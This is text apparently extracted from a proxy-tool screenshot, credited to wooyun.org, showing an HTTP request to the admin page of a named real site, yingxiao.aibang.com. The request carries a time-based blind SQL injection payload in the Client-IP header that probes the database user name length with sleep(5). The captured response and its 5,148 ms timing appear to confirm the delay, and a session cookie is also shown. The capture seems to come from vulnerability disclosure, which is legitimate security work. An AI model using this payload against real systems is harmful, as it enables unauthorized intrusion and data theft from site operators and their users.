 Raw Params Headers Hex
GET /admin/ HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63
Safari/537.36
Client-IP: aa'XOR(if(length(user())=19,sleep(5),0))OR'bb
X-Requested-With: XMLHttpRequest
Referer: http://yingxiao.aibang.
Cookie: PMID=39; PHPSESSID=07580b
1bffb98e0787273c2c40d1c5
Host: yingxiao.aibang.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
Accept: */*
Content-Length: 6
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<link href="/admin/css14081910/ABMS.css"
rel="stylesheet" type="text/css" />
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
<title></title>
<script language="JavaScript" type="text/javascript"
src="/admin/js14081910/ABMS.js"></script>
<script language="JavaScript" type="text/javascript"
src="/admin/js14081910/Validator.js"></script>
<script language="JavaScript" type="text/javascript"
src="/js14081910/Common.js"></script>
<script language="JavaScript" type="text/javascript"
src="/js14081910/prototype.js"></script>
</head>
<body style="background-color:#f7fbf3; ">
<div id="login" class="wrap">
<div class="ahd">
<a href="/admin/">
<img src="/admin/images/abss_logo.gif" />
</a>
? < + > Type a search term 0 matches
2,878 bytes | 5,148 millis
www.wooyun.org
关闭页面